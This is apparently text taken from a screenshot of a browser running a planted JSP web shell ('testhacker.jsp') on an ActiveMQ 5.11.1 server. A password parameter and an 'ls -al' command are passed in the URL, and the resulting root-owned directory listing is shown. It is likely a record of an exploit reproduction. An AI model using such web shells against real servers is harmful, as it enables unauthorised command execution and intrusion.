 不安全 /api/testhacker.jsp?pwd=023&i=ls%20-al
应用 微软 Bing 搜索 - 国... 博客 H Hexo Admin 工具
total 6548
drwxr-xr-x 1 root root     4096 Mar 19 09:32 .
drwxr-xr-x 1 root root     4096 Apr 26  2019 ..
-rw-r--r-- 1 root staff   40580 Feb 13  2015 LICENSE
-rw-r--r-- 1 root staff    3334 Feb 13  2015 NOTICE
-rw-r--r-- 1 root staff    2610 Feb 13  2015 README.txt
-rwxr-xr-x 1 root staff 6590659 Feb 13  2015 activemq-all-5.11.1.jar
drwxr-xr-x 5 root root     4096 Apr 26  2019 bin
drwxr-xr-x 2 root staff    4096 Apr 26  2019 conf
drwxr-xr-x 1 root staff    4096 Mar 19 09:32 data
drwxr-xr-x 2 root staff    4096 Apr 26  2019 docs
drwxr-xr-x 8 root staff    4096 Apr 26  2019 examples
drwxr-xr-x 6 root staff    4096 Apr 26  2019 lib
drwxr-xr-x 5 root root     4096 Apr 14 14:48 tmp
drwxr-xr-x 1 root staff    4096 Apr 26  2019 webapps
drwxr-xr-x 3 root root     4096 Apr 26  2019 webapps-demo